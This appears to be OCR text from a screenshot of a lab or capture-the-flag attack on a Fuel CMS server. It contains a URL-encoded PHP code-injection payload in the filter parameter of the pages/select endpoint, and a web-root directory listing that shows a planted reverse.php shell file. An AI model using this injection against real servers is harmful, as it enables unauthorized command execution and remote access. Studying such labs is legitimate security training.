 view-source:http://10.10.140.104/fuel/pages/select?filter='%2b(%24a%3d'system')%2b% 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
1 total 104
2 drwxrwxrwx 4 root root 4096 Sep 4 06:58 .
3 drwxr-xr-x 3 root root 4096 Jul 26 2019 ..
4 -rw-r--r-- 1 root root 163 Jul 26 2019 .htaccess
5 -rwxrwxrwx 1 root root 1427 Jul 26 2019 README.md
6 drwxrwxrwx 9 root root 4096 Jul 26 2019 assets
7 -rwxrwxrwx 1 root root 193 Jul 26 2019 composer.json
8 -rwxrwxrwx 1 root root 6502 Jul 26 2019 contributing.md
9 drwxrwxrwx 9 root root 4096 Jul 26 2019 fuel
10 -rwxrwxrwx 1 root root 11802 Jul 26 2019 index.php
11 -rw-r--r-- 1 www-data www-data 2586 May 25 16:50 reverse.php